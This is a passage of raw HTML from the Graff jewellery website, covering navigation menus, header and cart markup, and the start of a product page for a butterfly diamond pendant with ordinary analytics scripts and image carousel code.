<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="butterfly-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGP746_RGP746',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_INT";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP746_RGP746", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGP746_RGP746"
        data-product-categories-ids="lunar_new_year_gifts,gift_of_graff,jewellerycollections_viewbycategory_necklaces_pendants_butterfly,jewellerycollections_viewbycategory_necklaces_pendants_white_gold,jewellerycollections_viewbycategory_necklaces_pendants_butterflysilhouette,jewellerycollections_viewbymetal_white_gold_jewellery,jewellerycollections_viewbycollection_butterfly,jewellerycollections_viewbycategory_necklaces_pendants,eid_gifts,gifts-for-mom,jewellerycollections_viewbycollection_butterfly_necklaces_pendants,jewellerycollections_pave_edit,jewellerycollections_viewbycategory_necklaces_pendants_everyday_diamonds,jewellerycollections_summer_inspired_by_nature,gifts_for_her,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next668",
                        "prevEl": ".js-carousel__arrow-prev668"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGP746_RGP746"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw07bc141d/sfcc-graff-staging/R/G/P/7/4/RGP746_RGP746_GP79872_model_1.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8d78964/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_RGP746_GP29901_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
